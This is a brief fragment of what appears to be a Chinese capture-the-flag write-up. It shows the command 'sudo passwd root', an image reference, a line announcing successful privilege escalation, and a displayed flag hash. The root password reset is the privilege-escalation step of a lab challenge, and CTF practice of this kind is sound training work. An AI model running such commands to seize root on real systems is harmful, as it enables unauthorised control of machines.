sudo passwd root
提权成功!!!!
Flag文件展示
9d3542e306c764bb207ab6e716b65f73





